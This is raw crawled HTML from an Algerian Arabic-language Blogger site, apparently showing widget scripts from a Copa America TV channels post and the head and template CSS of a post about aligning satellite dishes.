'Read more \xbb', 'pageType': 'item', 'postId': '902355998842626767', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/s72-c/Chaine+Tv+Copa+America+2021.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/s16000/Chaine+Tv+Copa+America+2021.jpg', 'pageName': '\u0627\u0644\u0642\u0646\u0648\u0627\u062a \u0627\u0644\u0646\u0627\u0642\u0644\u0629 \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0648\u0628\u0627 \u0623\u0645\u0631\u064a\u0643\u0627 \u0645\u0639 \u0627\u0644\u062a\u0631\u062f\u062f\u0627\u062a 2021 Copa America', 'pageTitle': 'Tatouf Dz : \u0627\u0644\u0642\u0646\u0648\u0627\u062a \u0627\u0644\u0646\u0627\u0642\u0644\u0629 \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0648\u0628\u0627 \u0623\u0645\u0631\u064a\u0643\u0627 \u0645\u0639 \u0627\u0644\u062a\u0631\u062f\u062f\u0627\u062a 2021 Copa America', 'metaDescription': '\u0627\u0644\u0642\u0646\u0648\u0627\u062a \u0627\u0644\u0646\u0627\u0642\u0644\u0629 \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0648\u0628\u0627 \u0623\u0645\u0631\u064a\u0643\u0627 2021 Copa America'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u0642\u0646\u0648\u0627\u062a \u0627\u0644\u0646\u0627\u0642\u0644\u0629 \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0648\u0628\u0627 \u0623\u0645\u0631\u064a\u0643\u0627 \u0645\u0639 \u0627\u0644\u062a\u0631\u062f\u062f\u0627\u062a 2021 Copa America', 'description': '\u0627\u0644\u0642\u0646\u0648\u0627\u062a \u0627\u0644\u0646\u0627\u0642\u0644\u0629 \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0648\u0628\u0627 \u0623\u0645\u0631\u064a\u0643\u0627 2021 Copa America', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/s16000/Chaine+Tv+Copa+America+2021.jpg', 'url': 'https://www.tatoufdz.net/2021/06/2021-copa-america.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 902355998842626767}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '902355998842626767', 'title': '\u0627\u0644\u0642\u0646\u0648\u0627\u062a \u0627\u0644\u0646\u0627\u0642\u0644\u0629 \u0644\u0628\u0637\u0648\u0644\u0629 \u0643\u0648\u0628\u0627 \u0623\u0645\u0631\u064a\u0643\u0627 \u0645\u0639 \u0627\u0644\u062a\u0631\u062f\u062f\u0627\u062a 2021 Copa America', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/s16000/Chaine+Tv+Copa+America+2021.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2021/06/blog-post.html
body_size: 92320
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية' property='og:title'/>
<meta content='كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائريةTatouf Dz ' name='Description'/>
<title>كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2021/06/blog-post.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/3308312895966302116/comments/default" />
<meta content='كيفية ضبط القمر الوسيط بجميع الولايات الجزائرية;قوس الأقمار بجميع الولايات الجزائرية' name='description'/>
<meta content='https://www.tatoufdz.net/2021/06/blog-post.html' property='og:url'/>
<meta content='كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية' name='twitter:title' property='og:title'/>
<meta content='كيفية ضبط القمر الوسيط بجميع الولايات الجزائرية;قوس الأقمار بجميع الولايات الجزائرية' name='twitter:description' property='og:description'/>
<meta content='كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية' property='og:title'/>
<meta content='كيفية ضبط القمر الوسيط بجميع الولايات الجزائرية;قوس الأقمار بجميع الولايات الجزائرية' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/w1200-h630-p-k-no-nu/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/w1200-h630-p-k-no-nu/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2021/06/blog-post.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
